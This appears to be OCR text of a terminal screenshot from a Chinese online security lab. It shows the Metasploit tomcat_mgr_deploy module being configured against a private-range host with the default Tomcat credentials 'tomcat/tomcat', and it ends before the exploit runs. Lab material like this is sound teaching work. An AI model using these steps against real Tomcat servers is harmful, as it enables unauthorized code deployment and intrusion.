 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /u
ndeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:ho
st:port][...]
RHOST yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(tomcat_mgr_deploy) > set RHOST 192.168.122.102
RHOST => 192.168.122.102
msf exploit(tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf exploit(tomcat_mgr_deploy) > set httpusername tomcat
httpusername => tomcat
msf exploit(tomcat_mgr_deploy) > set httppassword tomcat
httppassword => tomcat
msf exploit(tomcat_mgr_deploy) >
显示工具栏
蓝桥云课
应用程序菜单 Terminal 终端 - root@kali: ~ Terminal 终端 - shiyanlou@··· 10:49